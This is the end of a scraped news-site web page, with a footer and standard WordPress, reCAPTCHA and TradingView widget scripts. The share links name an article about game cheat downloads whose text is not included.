  "belowLineFillColorGrowing": "rgba(41, 98, 255, 0.12)",
  "belowLineFillColorFalling": "rgba(41, 98, 255, 0.12)",
  "belowLineFillColorGrowingBottom": "rgba(41, 98, 255, 0)",
  "belowLineFillColorFallingBottom": "rgba(41, 98, 255, 0)",
  "symbolActiveColor": "rgba(41, 98, 255, 0.12)"
}
  </script>
</div>
<!-- TradingView Widget END --></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Quick Links</h4></div>
						<div class="footer-widget-container"><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-18723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18723"><a href="https://telescopetoday.in/">Home</a></li>
<li id="menu-item-18730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18730"><a href="https://telescopetoday.in/about-us">About us</a></li>
<li id="menu-item-18815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18815"><a href="https://telescopetoday.in/our-team">Our Team</a></li>
<li id="menu-item-18732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18732"><a href="https://telescopetoday.in/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-18731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18731"><a href="https://telescopetoday.in/contact-us">Contact us</a></li>
<li id="menu-item-18734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18734"><a href="https://telescopetoday.in/archives/category/devotional">धर्म/ज्योतिष</a></li>
<li id="menu-item-18735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18735"><a href="https://telescopetoday.in/archives/category/entertainment">फिल्म</a></li>
</ul></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="text-html-widget-3" class="footer-widget text-html"><div class="footer-widget-top"><h4>Join us on Facebook</h4></div>
						<div class="footer-widget-container"><div >
				</div><div class="clear"></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-html-widget-2" class="footer-widget text-html"><div class="footer-widget-top"><h4>Follow us on Twitter</h4></div>
						<div class="footer-widget-container"><div >
				</div><div class="clear"></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Website Developed by - <a href="http://www.prabhatmediacreations.com/contact-for-website-designing-projects-newsportals/" target="_blank"><span style="color: #ff6600;">Prabhat Media Creations</span></a>
		</div>
				<p class="wprm">wordpress theme powered by <a href="http://jazzsurf.com" title="jazzsurf">jazzsurf.com</a></p>		
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div class="alignleft">
			© Copyrights 2026, All Rights Reserved to TelescopeToday.IN		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F28885&amp;linkname=Download%20Multihacks%20%7C%20Silent%20Aim%2C%20Mods%2C%20Semi-Rage" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F28885&amp;linkname=Download%20Multihacks%20%7C%20Silent%20Aim%2C%20Mods%2C%20Semi-Rage" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F28885&amp;linkname=Download%20Multihacks%20%7C%20Silent%20Aim%2C%20Mods%2C%20Semi-Rage" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F28885&amp;linkname=Download%20Multihacks%20%7C%20Silent%20Aim%2C%20Mods%2C%20Semi-Rage" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F28885&amp;linkname=Download%20Multihacks%20%7C%20Silent%20Aim%2C%20Mods%2C%20Semi-Rage" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F28885&amp;linkname=Download%20Multihacks%20%7C%20Silent%20Aim%2C%20Mods%2C%20Semi-Rage" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/telescopetoday.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://telescopetoday.in/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://telescopetoday.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: telescopetoday.in @ 2026-01-24 23:13:37 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_eJ59aiiETDWhP9_zDIwWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769276624594');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/69372.35c1ac9ec899f097a571.js
body_size: 56292
content:
"use strict";(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[69372,4570,24377],{150335:(t,i)=>{function s(t){return Math.round(1e10*t)/1e10}Object.defineProperty(i,"__esModule",{value:!0}),i.alignTo=i.fixComputationError=i.isNaN=i.isInteger=i.isNumber=void 0,i.isNumber=function(t){return"number"==typeof t&&isFinite(t)},i.isInteger=function(t){return"number"==typeof t&&t%1==0},i.isNaN=function(t){return!(t<=0||t>0)},i.fixComputationError=s,i.alignTo=function(t,i){var e=t/i,h=Math.floor(e),n=e-h;return n>2e-10?s(n>.5?(h+1)*i:h*i):t}},130551:(t,i)=>{i.hasProperty=i.isObject=void 0,i.isObject=function(t){var i=typeof t;return null!==t&&("object"===i||"function"===i)},i.hasProperty=function(t,i){return i in t}},724377:(t,i,s)=>{var e=s(150335);function h(t,i,s){return e.isNaN(i)||i<t?t:i>s?s:Math.round(i)}function n(t,i,s){return e.isNaN(i)||i<t?t:i>s?s:Math.round(1e4*i)/1e4}function r(t){return h(0,t,255)}function o(t){return h(0,t,255)}function l(t){return h(0,t,255)}function a(t){return n(0,t,1)}function u(t){return n(0,t,1)}function c(t){return n(0,t,1)}function d(t){return n(0,t,1)}function f(t){return n(0,t,1)}function p(t){return n(0,t,1)}function m(t){var i=t[0]/255,s=t[1]/255,e=t[2]/255,h=Math.min(i,s,e),n=Math.max(i,s,e),r=0,o=0,l=(h+n)/2;if(h===n)r=0,o=0;else{var a=n-h;switch(o=l>.5?a/(2-n-h):a/(n+h),n){case i:r=((s-e)/a+(s<e?6:0))/6;break;case s:r=((e-i)/a+2)/6;break;case e:r=((i-s)/a+4)/6}}return[r,o,l]}function g(t,i,s){return s<0&&(s+=1),s>1&&(s-=1),s<1/6?t+6*(i-t)*s:s<.5?i:s<2/3?t+(i-t)*(2/3-s)*6:t}function v(t){var i,s,e,h=t[0],n=t[1],a=t[2];if(0===n)i=s=e=a;else{var u=a<.5?a*(1+n):a+n-a*n,c=2*a-u;i=g(c,u,h+1/3),s=g(c,u,h),e=g(c,u,h-1/3)}return[r(255*i),o(255*s),l(255*e)]}i.normalizeAlphaComponent=a,i.rgba=function(t,i,s,e){if(Array.isArray(t)){var h=t;return e=i,[h[0],h[1],h[2],a(e)]}var n=i;return s=s||0,e=e||0,[r(t),o(n),l(s),a(e)]};var w=[.199,.687,.114];function b(t){return w[0]*t[0]+w[1]*t[1]+w[2]*t[2]}function M(t,i,s){void 0===s&&(s=.05);var e=m(t),h=e[0]+i*s;return e[0]=u(h-Math.floor(h)),v(e)}function y(t,i,s){void 0===s&&(s=.05);var e=t[0],h=t[1],n=t[2],r=t[3],o=M([e,h,n],i,s);return[o[0],o[1],o[2],r]}var _,x,S,P,C={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dodgerblue:"#1e90ff",feldspar:"#d19275",
firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",green:"#008000",greenyellow:"#adff2f",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslateblue:"#8470ff",lightslategray:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370d8",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#d87093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",violetred:"#d02090",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"};function k(t,i){return i in t}function z(t){var i=_.re.exec(t);return null!==i?_.parse(i):null}function E(t){var i=x.re.exec(t);return null!==i?x.parse(i):null}function V(t){var i=S.re.exec(t);return null!==i?S.parse(i):null}function Y(t){var i=P.re.exec(t);return null!==i?P.parse(i):null}function R(t){return"rgba("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+")"}function N(t){if(t=t.toLowerCase(),k(C,t)){var i=E(C[t]);if(null!==i)return i;throw new Error("Invalid named color definition")}var s=z(t);if(null!==s)return s;var e=E(t);if(null!==e)return e;var h=V(t);if(null!==h)return h;var n=Y(t);return null!==n?[n[0],n[1],n[2]]:null}function T(t){if(t=t.toLowerCase(),k(C,t)){var i=E(C[t]);if(null!==i)return[i[0],i[1],i[2],1];throw new Error("Invalid named color definition")}var s=z(t);if(null!==s)return[s[0],s[1],s[2],1];var e=E(t);if(null!==e)return[e[0],e[1],e[2],1];var h=V(t);if(null!==h)return[h[0],h[1],h[2],1];var n=Y(t);return null!==n?n:null}function F(t){var i=T(t);if(null!==i)return i
;throw new Error("Passed color string does not match any of the known color representations")}!function(t){t.re=/^rgb\(\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*\)$/,t.parse=function(t){return[r(parseInt(t[1],10)),o(parseInt(t[2],10)),l(parseInt(t[3],10))]}}(_||(_={})),function(t){t.re=/^#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,t.parse=function(t){return[r(parseInt(t[1],16)),o(parseInt(t[2],16)),l(parseInt(t[3],16))]}}(x||(x={})),function(t){t.re=/^#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])$/,t.parse=function(t){return[r(parseInt(t[1]+t[1],16)),o(parseInt(t[2]+t[2],16)),l(parseInt(t[3]+t[3],16))]}}(S||(S={})),function(t){t.re=/^rgba\(\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*,\s*(-?[\d]{0,10}(?:\.\d+)?)\s*\)$/,t.parse=function(t){return[r(parseInt(t[1],10)),o(parseInt(t[2],10)),l(parseInt(t[3],10)),a(parseFloat(t[4]))]}}(P||(P={})),i.rgbaToString=R,i.rgbToBlackWhiteString=function(t,i){if(i<0||i>255)throw new Error("invalid threshold value, valid values are [0, 255]");return b(t)>=i?"white":"black"},i.tryParseRgb=N,i.parseRgb=function(t){var i=N(t);if(null!==i)return i;throw new Error("Passed color string does not match any of the known color representations")},i.tryParseRgba=T,i.parseRgba=F},64531:(t,i)=>{var s,e=!("undefined"==typeof window||!window.document||!window.document.createElement);function h(){if(s)return s;if(!e||!window.document.body)return"indeterminate";var t=window.document.createElement("div");return t.appendChild(document.createTextNode("ABCD")),t.dir="rtl",t.style.fontSize="14px",t.style.width="4px",t.style.height="1px",t.style.position="absolute",t.style.top="-1000px",t.style.overflow="scroll",document.body.appendChild(t),s="reverse",t.scrollLeft>0?s="default":(t.scrollLeft=1,0===t.scrollLeft&&(s="negative")),document.body.removeChild(t),s}},638456:(t,i,s)=>{s.d(i,{CheckMobile:()=>l,isDesktopApp:()=>r,isMac:()=>n,isSymphonyEmbed:()=>o,onWidget:()=>u,supportTouch:()=>c});var e=s(23482);const h=window.TradingView=window.TradingView||{};function n(){return e.isMac}function r(){return/TVDesktop/i.test(navigator.userAgent)}function o(){return h.isSymphony||!1}const l={Android:()=>e.isAndroid,BlackBerry:()=>e.isBlackBerry,iOS:()=>e.isIOS,Opera:()=>e.isOperaMini,isIPad:()=>e.isIPad,any:()=>e.isAnyMobile};h.isMobile=l;const a=new Map;function u(){const t=window.location.pathname,i=window.location.host,s=`${i}${t}`;return a.has(s)||a.set(s,function(t,i){const s=["^widget-docs"];for(const t of s)if(new RegExp(t).test(i))return!0
;const e=["^widgetembed/?$","^cmewidgetembed/?$","^([0-9a-zA-Z-]+)/widgetembed/?$","^([0-9a-zA-Z-]+)/widgetstatic/?$","^([0-9a-zA-Z-]+)?/?mediumwidgetembed/?$","^twitter-chart/?$","^telegram/chart/?$","^embed/([0-9a-zA-Z]{8})/?$","^widgetpopup/?$","^extension/?$","^idea-popup/?$","^hotlistswidgetembed/?$","^([0-9a-zA-Z-]+)/hotlistswidgetembed/?$","^marketoverviewwidgetembed/?$","^([0-9a-zA-Z-]+)/marketoverviewwidgetembed/?$","^eventswidgetembed/?$","^tickerswidgetembed/?$","^forexcrossrateswidgetembed/?$","^forexheatmapwidgetembed/?$","^marketquoteswidgetembed/?$","^screenerwidget/?$","^cryptomktscreenerwidget/?$","^([0-9a-zA-Z-]+)/cryptomktscreenerwidget/?$","^([0-9a-zA-Z-]+)/marketquoteswidgetembed/?$","^technical-analysis-widget-embed/$","^singlequotewidgetembed/?$","^([0-9a-zA-Z-]+)/singlequotewidgetembed/?$","^embed-widget/([0-9a-zA-Z-]+)/(([0-9a-zA-Z-]+)/)?$","^widget-docs/([0-9a-zA-Z-]+)/([0-9a-zA-Z-/]+)?$"],h=t.replace(/^\//,"");let n;for(let t=e.length-1;t>=0;t--)if(n=new RegExp(e[t]),n.test(h))return!0;return!1}(t,i)),a.get(s)??!1}function c(){return e.mobiletouch||e.touch||e.isAnyMobile}h.onWidget=u;e.isChrome,e.isFF,e.isEdge,e.isSafari},871934:(t,i,s)=>{s.d(i,{bindCanvasElementBitmapSizeTo:()=>r,equalSizes:()=>e.equalSizes,size:()=>e.size,tryCreateCanvasRenderingTarget2D:()=>a});var e=s(341161),h=s(340159),n=function(){function t(t,i,s){var h;this._canvasElement=null,this._bitmapSizeChangedListeners=[],this._suggestedBitmapSize=null,this._suggestedBitmapSizeChangedListeners=[],this._devicePixelRatioObservable=null,this._canvasElementResizeObserver=null,this._canvasElement=t,this._canvasElementClientSize=(0,e.size)({width:this._canvasElement.clientWidth,height:this._canvasElement.clientHeight}),this._transformBitmapSize=null!=i?i:function(t){return t},this._allowResizeObserver=null===(h=null==s?void 0:s.allowResizeObserver)||void 0===h||h,this._chooseAndInitObserver()}return t.prototype.dispose=function(){var t,i;if(null===this._canvasElement)throw new Error("Object is disposed");null===(t=this._canvasElementResizeObserver)||void 0===t||t.disconnect(),this._canvasElementResizeObserver=null,null===(i=this._devicePixelRatioObservable)||void 0===i||i.dispose(),this._devicePixelRatioObservable=null,this._suggestedBitmapSizeChangedListeners.length=0,this._bitmapSizeChangedListeners.length=0,this._canvasElement=null},Object.defineProperty(t.prototype,"canvasElement",{get:function(){if(null===this._canvasElement)throw new Error("Object is disposed");return this._canvasElement},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"canvasElementClientSize",{get:function(){return this._canvasElementClientSize},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"bitmapSize",{get:function(){return(0,e.size)({width:this.canvasElement.width,height:this.canvasElement.height})},enumerable:!1,configurable:!0}),t.prototype.resizeCanvasElement=function(t){this._canvasElementClientSize=(0,e.size)(t),this.canvasElement.style.width="".concat(this._canvasElementClientSize.width,"px"),
this.canvasElement.style.height="".concat(this._canvasElementClientSize.height,"px"),this._invalidateBitmapSize()},t.prototype.subscribeBitmapSizeChanged=function(t){this._bitmapSizeChangedListeners.push(t)},t.prototype.unsubscribeBitmapSizeChanged=function(t){this._bitmapSizeChangedListeners=this._bitmapSizeChangedListeners.filter((function(i){return i!==t}))},Object.defineProperty(t.prototype,"suggestedBitmapSize",{get:function(){return this._suggestedBitmapSize},enumerable:!1,configurable:!0}),t.prototype.subscribeSuggestedBitmapSizeChanged=function(t){this._suggestedBitmapSizeChangedListeners.push(t)},t.prototype.unsubscribeSuggestedBitmapSizeChanged=function(t){this._suggestedBitmapSizeChangedListeners=this._suggestedBitmapSizeChangedListeners.filter((function(i){return i!==t}))},t.prototype.applySuggestedBitmapSize=function(){if(null!==this._suggestedBitmapSize){var t=this._suggestedBitmapSize;this._suggestedBitmapSize=null,this._resizeBitmap(t),this._emitSuggestedBitmapSizeChanged(t,this._suggestedBitmapSize)}},t.prototype._resizeBitmap=function(t){var i=this.bitmapSize;(0,e.equalSizes)(i,t)||(this.canvasElement.width=t.width,this.canvasElement.height=t.height,this._emitBitmapSizeChanged(i,t))},t.prototype._emitBitmapSizeChanged=function(t,i){var s=this;this._bitmapSizeChangedListeners.forEach((function(e){return e.call(s,t,i)}))},t.prototype._suggestNewBitmapSize=function(t){var i=this._suggestedBitmapSize,s=(0,e.size)(this._transformBitmapSize(t,this._canvasElementClientSize)),h=(0,e.equalSizes)(this.bitmapSize,s)?null:s;null===i&&null===h||null!==i&&null!==h&&(0,e.equalSizes)(i,h)||(this._suggestedBitmapSize=h,this._emitSuggestedBitmapSizeChanged(i,h))},t.prototype._emitSuggestedBitmapSizeChanged=function(t,i){var s=this;this._suggestedBitmapSizeChangedListeners.forEach((function(e){return e.call(s,t,i)}))},t.prototype._chooseAndInitObserver=function(){var t=this;this._allowResizeObserver?new Promise((function(t){var i=new ResizeObserver((function(s){t(s.every((function(t){return"devicePixelContentBoxSize"in t}))),i.disconnect()}));i.observe(document.body,{box:"device-pixel-content-box"})})).catch((function(){return!1})).then((function(i){return i?t._initResizeObserver():t._initDevicePixelRatioObservable()})):this._initDevicePixelRatioObservable()},t.prototype._initDevicePixelRatioObservable=function(){var t=this;if(null!==this._canvasElement){var i=o(this._canvasElement);if(null===i)throw new Error("No window is associated with the canvas");this._devicePixelRatioObservable=(0,h.createObservable)(i),this._devicePixelRatioObservable.subscribe((function(){return t._invalidateBitmapSize()})),this._invalidateBitmapSize()}},t.prototype._invalidateBitmapSize=function(){var t,i;if(null!==this._canvasElement){var s=o(this._canvasElement);if(null!==s){var h=null!==(i=null===(t=this._devicePixelRatioObservable)||void 0===t?void 0:t.value)&&void 0!==i?i:s.devicePixelRatio,n=this._canvasElement.getClientRects(),r=void 0!==n[0]?function(t,i){return(0,e.size)({width:Math.round(t.left*i+t.width*i)-Math.round(t.left*i),
